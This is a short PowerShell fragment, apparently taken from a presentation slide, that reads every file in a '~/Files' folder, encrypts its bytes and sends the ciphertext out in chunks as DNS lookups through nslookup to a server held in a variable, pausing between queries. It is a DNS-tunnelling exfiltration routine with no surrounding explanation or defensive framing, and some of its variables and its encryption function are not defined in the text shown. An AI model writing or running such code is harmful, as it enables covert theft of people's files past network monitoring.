 Get-ChildItem "~/Files" | Foreach-Object {
$a = $_.Name
$z = [System.IO.File]::ReadAllBytes($_.FullName)
$e = Encrypt-Bytes $k $z
$l = $e.Length
$r = ""
$n = 0
while ($n -le ($l / $b)) {
$c = $b
if (($n * $b) + $c -gt $l) {
$c = $l - ($n * $b)
}
$r += $e.Substring($n * $b, $c) + "-."
if (($n % $s) -eq ($s - 1)) {
nslookup -type=A $r$a. $d; $r = ""
Start-Sleep -Milliseconds 157
}
$n = $n + 1
}
nslookup -type=A $r$a. $d
}